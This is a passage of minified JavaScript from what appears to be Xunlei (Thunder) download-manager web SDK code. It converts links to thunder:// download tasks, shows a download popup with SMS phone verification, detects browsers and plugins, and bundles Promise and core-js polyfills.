e=Object(c.j)();return"Firefox"==e||"Chrome"==e||"SB360"==e?R(d,a):"unknown"==e?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):T(d,0,location.href,a,!1,""),S(),Q(6),!1}),j_xunlei_q("#union_download_close").unbind("click").click(function(){return S(),!1}),j_xunlei_q("#thunder_m_gotoshoulei").unbind("click").click(function(){Q(8)}),j_xunlei_q("#thunder_m_help_link").unbind("click").click(function(){Q(20)}),j_xunlei_q("#td_m_cancel_task_status").unbind("click").click(function(){return _=clearInterval(_),j_xunlei_q(".thunder_m_tip .thunder_m_foot").hide(),j_xunlei_q(".thunder_m_tip .thunder_m_already").hide(),!1}),j_xunlei_q("#thunder_m_change_code,#thunder_m_check_code").unbind("click").click(function(){return k(),!1}),j_xunlei_q("#thunder_m_phone").unbind().focus(function(){"\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").val(""),j_xunlei_q("#thunder_m_phone").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_phone").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"))}),j_xunlei_q("#thunder_m_valid").unbind().focus(function(){"\u8f93\u5165\u9a8c\u8bc1\u7801"==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").val(""),j_xunlei_q("#thunder_m_valid").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"))}),j_xunlei_q("#thunder_m_phone").unbind("keyup").keyup(function(){var e=j_xunlei_q("#thunder_m_phone").val();/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e)?(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled")):(j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"))}),j_xunlei_q("#thunder_m_send_sms").unbind("click").click(function(){var e=j_xunlei_q("#thunder_m_phone").val();if(z=clearTimeout(z),j_xunlei_q(".thunder_m_tip #thunder_m_note").hide(),!/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e))return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u60a8\u7684\u624b\u673a\u53f7\u7801\u65e0\u6548").show(),!1;var t=j_xunlei_q(".thunder_m_tip #thunder_m_valid").val();if("\u8f93\u5165\u9a8c\u8bc1\u7801"==t)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color","#ba2020").html("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;if(4!=t.length)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color","#ba2020").html("\u9a8c\u8bc1\u7801\u9519\u8bef").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;var n=j_xunlei_q("#thunder_m_short_url").val(),i=j_xunlei_q("#thunder_m_client_checkcode").val();if(""==n)return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u77ed\u4fe1\u53d1\u9001\u5931\u8d25").show(),!1;j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u77ed\u4fe1\u53d1\u9001\u4e2d...").show(),j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"),L(n,i)}),k(),w(e,t,n,E,O);var i=j_xunlei_q("#thunder_m_fdiv");if(0==i.length)return!1;var r=Object(c.e)(),o=r.clientWidth/2-200,u=r.clientHeight/2-200,l="fixed";(v||"backcompat"==document.compatMode.toLowerCase())&&(l="absolute",o=r.clientWidth/2-200+document.documentElement.scrollLeft+document.body.scrollLeft,u=r.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop,p.style.top=Math.max(document.documentElement.scrollTop,document.body.scrollTop)),i.css({left:o,top:u,position:l,zIndex:9e9}),document.body.appendChild(p),Q(3)})(),(v||"backcompat"==document.compatMode.toLowerCase())&&(p.style.height=Math.max(document.body.clientHeight,document.documentElement.clientHeight),j_xunlei_q(window).unbind("scroll").scroll(function(){var e=j_xunlei_q("#thunder_m_opac");if(e.length>0){var t=Object(c.e)();e.css("top",t.scrollTop);var n=t.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop;j_xunlei_q("#thunder_m_fdiv").css("top",n)}}))}}(r,u),Z(e),!1},window.OnDownloadClick_div=b,window.ThunderNetwork_SetHref=function(e){e.href=e.getAttribute(o.d)},window.ThunderNetwork_UnsetHref=Z,window.Thunder=F,window.firefoxThunderDownload=function(e){if(!I){if(1==f)document.write('<object id="pluginobj" type="application/x-thunder-XBrowserAgent"><font color=#ffffff size=0>1</font></object>');else{var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),Object(c.m)(),document.body.appendChild(t)}document.getElementById("pluginobj");for(var n=0;n<navigator.plugins.length;n++)if("npXBrowserAgent.dll"==navigator.plugins[n].filename)var i=!0}return i},window.uniondown=W,window.getString=function(e,t,n,i,r){var o="";return e.length+t.length<=11&&(o="<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),e.length+t.length>11&&(o=e.length+t.length>11?e.length>11?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e.substring(0,11)+"...</a><br>":9==e.length||8==e.length||7==e.length||10==e.length||11==e.length?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t.substring(0,8-e.length)+"...</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),o},window.ThunderDecode=l.a,j_xunlei_q(document).ready(function(){j_xunlei_q("a[thunderHref]").each(function(){var e=j_xunlei_q(this);e.attr(o.d,e.attr("thunderHref")),e.removeAttr("thunderHref")}),"Android"==Object(c.j)()&&j_xunlei_q("a["+o.d+"]").each(function(){var e=j_xunlei_q(this);e.attr("href",e.attr(o.d)),e.removeAttr("thunderHref")})}),t.a={windowsDefaultHandler:A}},function(e,t,n){"use strict";var i=n(11),r=n(8),o=n(19),u=n.n(o),a=n(1),c=n(52),l=n.n(c);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var M=navigator.userAgent.indexOf("MSIE")>0,d=Object(a.d)();function p(e,t,n){var o=arguments[0],c=arguments[1],M=arguments[2]?arguments[2]:"",g=void 0!==arguments[3]?arguments[3]:null,h=unescape("%u8FC5%u96F7%u4E13%u7528%u9AD8%u901F%u4E0B%u8F7D"),f="",N=0,I="",j="",D=p.LINK+"&nbsp;&nbsp;",y=0,x=r.d;try{I=thunderHTMLInsert}catch(e){I="&nbsp;"}try{0!=thunderLinkPos&&null!=thunderLinkPos&&(y="afterEnd",j=I,I="")}catch(e){y="beforeBegin"}try{N=thunderLinkCount}catch(e){N=0}try{f=u.a.exceptPath}catch(e){f=""}try{D=thunderLinkHTML}catch(e){}if(D.indexOf(p.LINK)<0&&(D+=p.LINK),null==g)try{g=thunderAppend}catch(e){g=!1}if(p.isDebug&&alert(g),""==M||void 0===M)try{M=thunderLinkStyle}catch(e){M=""}""!=M&&(M=M.replace(/\\/g,"\\"));var m=".srt|.mkv|.jad|.bis|.bin|.sw|.reg|.sisx|.sis|.eet|.xls|.nh|.kdh|.ppt|.mdf|.wmp|.doc|.pdf|.chm|.asf|.avi|.exe|.iso|.mp3|.mpeg|.mpg|.mpga|.ra|.rar|.rm|.rmvb|.tar|.wma|.wmv|.zip|.swf|.mp4|.3gp|.torrent|.txt|.jar|.mov|.wav|.eip";if(void 0===o||null==o){try{o=u.a.pid}catch(e){o=""}if(""==o||null==s(o)||isNaN(o))return p.isDebug&&alert("Pid is not provided!"),!1}if(null==c||void 0===c)try{c=thunderPath}catch(e){c=""}var T=j_xunlei_q(document.links).filter(".thunder-link"),A=(m=m.replace(/\./g,"\\."),Object(a.j)()),b=/^http:\/\/|https:\/\/|ftp:\/\/|mms:\/\/[\s\S]*?$/i,_=/^http:\/\/|https:\/\/|ftp:\/\/[\s\S]*?$/i;"Android"==A&&(b=/^http:\/\/|https:\/\/|ftp:\/\/|magnet:|ed2k:|mms:\/\/[\s\S]*?$/i);var z=T.length,v=0,w=0;N<=0&&(N=z);for(var E=0;E<z;E++)if(T[E+v].href){if(""!=f)if("string"==typeof f){if(T[E+v].href.indexOf(f)>=0)continue}else if(f.test&&null!=T[E+v].href.match(f))continue;var O=T[E+v].getAttribute(x);if("#"==T[E+v].href.substr(T[E+v].href.length-1,1)&&O){p.isDebug&&(alert("ThunderHref:"+O),alert("href:"+T[E+v].href));continue}if(d)var C=window.encodeURI(T[E+v].href);else C=T[E+v].href;var L="",S="",k="thunder://";if(0==C.indexOf(k))S=C,p.isDebug&&alert("thunderLinker!["+S+"]");else if(b.test(C))L=_.test(C)?C.indexOf("?")>0?C+"&"+l()(C):C+"?"+l()(C):C;else if(""!=c&&null!=c)if("string"==typeof c)C.toLowerCase().indexOf("/"+c)>-1&&(L=C,p.isDebug&&alert("other://String Path Valid!"));else if(c.test){var Q=c.test(C);C.indexOf("attachment")>0&&p.isDebug&&alert(String(c)+".test('"+C+"')="+String(Q)),null!=C.match(c)?(L=C,p.isDebug&&alert("**********************RegEx*********************")):p.isDebug&&alert("other://Reg Path Invalid!\n["+c+"]"+C+"||||<"+String(Q)+">||||")}if(""!=L&&(S=Object(i.b)(L)),""!=S){var U=T[E+v];if(""!=M?g&&""!=L?""!=L&&(T[E+v].insertAdjacentHTML(y,D.replace(p.LINK,j+"<a class='"+U.className+"' target='_self' href='#' title='"+h+"' "+x+"='"+S+"' thunderPid='"+o+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'>"+M.replace(p.TITLE,U.innerHTML)+"</a>")+I),v++,w++):(U.setAttribute("thunderPid",o),U.setAttribute("thunderType",""),U.setAttribute("thunderResTitle",U.innerHTML),U.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),U.setAttribute(x,S),w++):g&&""!=L?""!=L&&(T[E+v].insertAdjacentHTML(y,D.replace(p.LINK,j+"<a class='"+U.className+"' target='_self' href='#' title='"+h+"' "+x+"='"+S+"' thunderPid='"+o+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'><font color='red'>"+h+"</font></a>")+I),v++,w++):(U.setAttribute("thunderPid",o),U.setAttribute("thunderType",""),U.setAttribute("thunderResTitle",U.innerHTML),U.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),U.setAttribute(x,S),w++),p.isDebug&&alert(w),w>=N)break}}}p.TITLE="[$TITLE$]",p.LINK="[$LINK$]",p.isDebug=document.location.search.indexOf("thunderdbg=1")>0,p.auto=!0,M&&(document.onreadystatechange=function(){if("complete"==document.readyState){try{p.auto=thunderFuncType}catch(e){p.auto=!0}if(document.body&&p.auto){var e=function(){};"function"==typeof document.body.onload&&(e=document.body.onload),document.body.onload=function(){e(),p()}}else if(p.isDebug&&!document.body)for(e in document)alert(e)}}),t.a=p},function(e,t,n){"use strict";n.r(t),function(e){n(96),n(133);var i=n(86),r=n.n(i),o=n(15),u=n(1),a=n(10),c=n(6),l=n(34),s=n(3),M=n(36),d=n(89),p=n(11),g=n(37),h=n(18),f=n(13),N=n(91),I=n(92),j=n(12),D=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},y=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}};function x(){Object(I.a)()}try{Object(f.b)(a.a.pid,function(e){s.a.xlVersion=e})}catch(e){}function m(e){s.a.fn=e.tasks[0].name,Object(h.a)("need_to_install_xmp",e.tasks[0].url,!1,!1);var t=document.getElementById("js_xl_manual_lunach_xmp");t&&t.addEventListener("click",function(){Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks},function(){},function(){}),c.a.reportSend("js_sdk_bxbb_install_popup_play")});var n=document.getElementById("js_xmp_download_btn");n&&n.addEventListener("click",function(){c.a.reportSend("js_sdk_bxbb_install_popup_install")}),s.a.init(),c.a.reportSend("js_sdk_bxbb_install_popup_show")}x.config=function(e){e.pid&&(a.a.pid=e.pid),e.exceptPath&&(a.a.exceptPath=e.exceptPath)},x.newTask=function(e){var t=this;console.log("newTask",e);var n=j_xunlei_q.extend({},e);o.a.__referer__=n.referer;var i=Object(u.j)(),I=Object(u.h)(),x=Object(u.k)(),m=!1,T=!1,A="",b="",_=0;if(void 0!==n.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(n.thunderInstallPack)?s.a.thunderInstallPack=n.thunderInstallPack:s.a.thunderInstallPack=void 0,n&&(n.json||n.tasks)){if(n.taskGroupName&&(A=n.taskGroupName),n.json&&Object(u.n)(n.json))m=!0,T=!0;else{if(!n.tasks||!Array.isArray(n.tasks))return void console.error("\u53c2\u6570\u9519\u8bef");if(T=n.tasks.length>1,m=!!n.taskGroupName,1===n.tasks.length&&n.tasks[0].url&&(b=n.tasks[0].url),""===A&&n.tasks[0]&&n.tasks[0].name&&(A=n.tasks[0].name),""===A&&n.tasks[0]&&n.tasks[0].url){var z=n.tasks[0].url;A=Object(u.g)(z)||n.tasks[0].url}for(var v=0;v<n.tasks.length;v++){var w=n.tasks[v].size;w&&!isNaN(Number(w))&&(_+=Number(w)),n.tasks[v].originUrl=n.tasks[v].url,n.tasks[v].url=Object(p.b)(n.tasks[v].url)}}T?c.a.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"batchtask"}):c.a.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"singletask",click_url:n.tasks[0].url||""}),s.a.taskGroupIcon=n.taskGroupIcon,s.a.totalSize=_,s.a.originUrl=b,s.a.fn=A,s.a.tasks=n.tasks,s.a.init(a.a.pid);try{var E=!1;r.a.get("//api-xl9-ssl.xunlei.com/xlws/partner/is_partner?union_id=".concat(a.a.pid),{timeout:1e3}).then(function(e){(E=e.data.data.is_exist)&&(T?alert("\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):Object(d.a)(n.tasks[0].url,n.tasks[0].originUrl,A,a.a.pid))})["catch"](function(e){console.log(">>>>>>>>>>>>> err",e),n.thunderInstallPack&&(s.a.thunderInstallPack=n.thunderInstallPack)}).then(function(e){return D(t,void 0,void 0,function(){var e;return y(this,function(t){switch(t.label){case 0:return E?[2]:"iPhone"!=x&&"iPad"!=x&&"iPod"!=x?[3,1]:(T?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):Object(M.a)(n.tasks[0].url,n.tasks[0].originUrl,A),[3,5]);case 1:return"MacBrowser"!=i?[3,2]:(Object(l.a)(n,A),[3,5]);case 2:return"Android"!=i?[3,4]:[4,Object(g.a)("not_install_on_android",T?"":n.tasks[0].url,T,m,a.a.pid,j.a+JSON.stringify(n))];case 3:return t.sent(),[3,5];case 4:if(Object(u.l)()&&("IE"===i&&I>9||"IE"!==i)){if(e=location.href.substring(0,5),"IE"===i&&"https"===e&&I<12)return Object(h.a)("not_install_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)),[2];Object(f.b)(a.a.pid,function(e){var t=n.minVersion;if(void 0!==t&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(t)||(t="10.0.1.0"),e&&Object(u.s)(e,t)>=0)if(void 0!==n.json&&-1!==n.json.indexOf("http"))Object(f.a)({json:n.json,thunderPid:a.a.pid});else{var i={downloadDir:n.downloadDir,installFile:n.installFile,excludePath:n.excludePath,runParams:n.runParams,taskgroupName:n.taskGroupName,taskGroupIcon:n.taskGroupIcon,tasks:n.tasks,thunderPid:a.a.pid,createShortcut:n.createShortcut,hideYunPan:n.hideYunPan};void 0!==n.userAgent&&(i.userAgent=n.userAgent),void 0!==n.threadCount&&(i.threadCount=n.threadCount),Object(f.a)(i),console.log("opts",JSON.parse(JSON.stringify(n)))}else e&&Object(u.s)(e,"9.0.0.0")>=0?T?Object(h.a)("need_to_update_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):Object(f.a)({thunderPid:a.a.pid,url:n.tasks[0].url,createShortcut:n.createShortcut}):Object(h.a)("not_install_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n))})}else T?Object(u.l)()?Object(h.a)("old_browser_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):Object(h.a)("old_system_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):N.a.windowsDefaultHandler(n.tasks[0].url,a.a.pid);t.label=5;case 5:return[2]}})})})}catch(e){console.error("err: ",e)}}else console.error("\u53c2\u6570\u9519\u8bef")},x.playWithXmp=function(e){o.a.__referer__=e.referer,Object(f.c)(a.a.pid,function(t){var n=e.minVersion;void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="6.0.1.0"),Object(u.s)(t,n)>=0&&Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks})})},x.downAndPlayWithXmp=function(e){if(o.a.__referer__=e.referer,!(e&&e.tasks&&e.tasks[0]&&e.tasks[0].url))return console.error("\u53c2\u6570\u9519\u8bef");var t=Object(u.j)();Object(u.k)();if(!Object(u.l)())return"MacBrowser"==t?alert("Mac OS\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01"):alert("\u79fb\u52a8\u8bbe\u5907\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01");Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks},function(t){t||m(e)},function(){m(e)})},t["default"]=x}.call(this,n(23))},function(e,t,n){(function(t,i){var r;r=function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,u=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(f):y())},l="undefined"!=typeof window?window:void 0,s=l||{},M=s.MutationObserver||s.WebKitMutationObserver,d="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),p="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function g(){var e=setTimeout;return function(){return e(f,1)}}var h=new Array(1e3);function f(){for(var e=0;e<o;e+=2)(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0;o=0}var N,I,j,D,y=void 0;function x(e,t){var n=arguments,i=this,r=new this.constructor(A);void 0===r[T]&&Y(r);var o,u=i._state;return u?(o=n[u-1],c(function(){return Q(u,r,o,i._result)})):C(i,r,e,t),r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(A);return v(t,e),t}d?y=function(){return t.nextTick(f)}:M?(I=0,j=new M(f),D=document.createTextNode(""),j.observe(D,{characterData:!0}),y=function(){D.data=I=++I%2}):p?((N=new MessageChannel).port1.onmessage=f,y=function(){return N.port2.postMessage(0)}):y=void 0===l?function(){try{var e=n(95);return u=e.runOnLoop||e.runOnContext,function(){u(f)}}catch(e){return g()}}():g();var T=Math.random().toString(36).substring(16);function A(){}var b=new S;function _(e){try{return e.then}catch(e){return b.error=e,b}}function z(t,n,i){n.constructor===t.constructor&&i===x&&n.constructor.resolve===m?function(e,t){1===t._state?E(e,t._result):2===t._state?O(e,t._result):C(t,void 0,function(t){return v(e,t)},function(t){return O(e,t)})}(t,n):i===b?O(t,b.error):void 0===i?E(t,n):e(i)?function(e,t,n){c(function(e){var i=!1,r=function(e,t,n,i){try{e.call(t,n,i)}catch(e){return e}}(n,t,function(n){i||(i=!0,t!==n?v(e,n):E(e,n))},function(t){i||(i=!0,O(e,t))},e._label);!i&&r&&(i=!0,O(e,r))},e)}(t,n,i):E(t,n)}function v(e,t){var n;e===t?O(e,new TypeError("You cannot resolve a promise with itself")):"function"==typeof(n=t)||"object"==typeof n&&null!==n?z(e,t,_(t)):E(e,t)}function w(e){e._onerror&&e._onerror(e._result),L(e)}function E(e,t){void 0===e._state&&(e._result=t,e._state=1,0!==e._subscribers.length&&c(L,e))}function O(e,t){void 0===e._state&&(e._state=2,e._result=t,c(w,e))}function C(e,t,n,i){var r=e._subscribers,o=r.length;e._onerror=null,r[o]=t,r[o+1]=n,r[o+2]=i,0===o&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var i=void 0,r=void 0,o=e._result,u=0;u<t.length;u+=3)i=t[u],r=t[u+n],i?Q(n,i,r,o):r(o);e._subscribers.length=0}}function S(){this.error=null}var k=new S;function Q(t,n,i,r){var o=e(i),u=void 0,a=void 0,c=void 0,l=void 0;if(o){if((u=function(e,t){try{return e(t)}catch(e){return k.error=e,k}}(i,r))===k?(l=!0,a=u.error,u=null):c=!0,n===u)return void O(n,new TypeError("A promises callback cannot return that same promise."))}else u=r,c=!0;void 0!==n._state||(o&&c?v(n,u):l?O(n,a):1===t?E(n,u):2===t&&O(n,u))}var U=0;function Y(e){e[T]=U++,e._state=void 0,e._result=void 0,e._subscribers=[]}function Z(e,t){this._instanceConstructor=e,this.promise=new e(A),this.promise[T]||Y(this.promise),r(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?E(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&E(this.promise,this._result))):O(this.promise,new Error("Array Methods must be provided an Array"))}function P(e){this[T]=U++,this._result=this._state=void 0,this._subscribers=[],A!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof P?function(e,t){try{t(function(t){v(e,t)},function(t){O(e,t)})}catch(t){O(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}function G(){var e=void 0;if(void 0!==i)e=i;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=P}return Z.prototype._enumerate=function(){for(var e=this.length,t=this._input,n=0;void 0===this._state&&n<e;n++)this._eachEntry(t[n],n)},Z.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,i=n.resolve;if(i===m){var r=_(e);if(r===x&&void 0!==e._state)this._settledAt(e._state,t,e._result);else if("function"!=typeof r)this._remaining--,this._result[t]=e;else if(n===P){var o=new n(A);z(o,e,r),this._willSettleAt(o,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(i(e),t)},Z.prototype._settledAt=function(e,t,n){var i=this.promise;void 0===i._state&&(this._remaining--,2===e?O(i,n):this._result[t]=n),0===this._remaining&&E(i,this._result)},Z.prototype._willSettleAt=function(e,t){var n=this;C(e,void 0,function(e){return n._settledAt(1,t,e)},function(e){return n._settledAt(2,t,e)})},P.all=function(e){return new Z(this,e).promise},P.race=function(e){var t=this;return r(e)?new t(function(n,i){for(var r=e.length,o=0;o<r;o++)t.resolve(e[o]).then(n,i)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},P.resolve=m,P.reject=function(e){var t=new this(A);return O(t,e),t},P._setScheduler=function(e){a=e},P._setAsap=function(e){c=e},P._asap=c,P.prototype={constructor:P,then:x,"catch":function(e){return this.then(null,e)}},G(),P.polyfill=G,P.Promise=P,P},e.exports=r()}).call(this,n(53),n(54))},function(e,t){},function(e,t,n){"use strict";n(97);var i=n(132);e.exports=i("Array","includes")},function(e,t,n){"use strict";var i=n(98),r=n(73).includes,o=n(24),u=n(127);i({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),u("includes")},function(e,t,n){"use strict";var i=n(16),r=n(55).f,o=n(69),u=n(112),a=n(45),c=n(118),l=n(126);e.exports=function(e,t){var n,s,M,d,p,g=e.target,h=e.global,f=e.stat;if(n=h?i:f?i[g]||a(g,{}):i[g]&&i[g].prototype)for(s in t){if(d=t[s],M=e.dontCallGetSet?(p=r(n,s))&&p.value:n[s],!l(h?s:g+(f?".":"#")+s,e.forced)&&void 0!==M){if(typeof d==typeof M)continue;c(d,M)}(e.sham||M&&M.sham)&&o(d,"sham",!0),u(n,s,d,e)}}},function(e,t,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:i},function(e,t,n){"use strict";var i=n(21),r=n(24),o=n(101),u=Object,a=i("".split);e.exports=r(function(){return!u("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?a(e,""):u(e)}:u},function(e,t,n){"use strict";var i=n(21),r=i({}.toString),o=i("".slice);e.exports=function(e){return o(r(e),8,-1)}},function(e,t,n){"use strict";var i=n(42),r=n(32),o=n(61),u=n(106),a=n(109),c=n(64),l=TypeError,s=c("toPrimitive");e.exports=function(e,t){if(!r(e)||o(e))return e;var n,c=u(e,s);if(c){if(void 0===t&&(t="default"),n=i(c,e,t),!r(n)||o(n))return n;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},function(e,t,n){"use strict";var i=n(21);e.exports=i({}.isPrototypeOf)},function(e,t,n){"use strict";var i,r,o=n(16),u=n(105),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,s=l&&l.v8;s&&(r=(i=s.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&u&&(!(i=u.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=u.match(/Chrome\/(\d+)/))&&(r=+i[1]),e.exports=r},function(e,t,n){"use strict";var i=n(16).navigator,r=i&&i.userAgent;e.exports=r?String(r):""},function(e,t,n){"use strict";var i=n(107),r=n(59);e.exports=function(e,t){var n=e[t];return r(n)?void 0:i(n)}},function(e,t,n){"use strict";var i=n(22),r=n(108),o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not a function")}},function(e,t,n){"use strict";var i=String;e.exports=function(e){try{return i(e)}catch(e){return"Object"}}},function(e,t,n){"use strict";var i=n(42),r=n(22),o=n(32),u=TypeError;e.exports=function(e,t){var 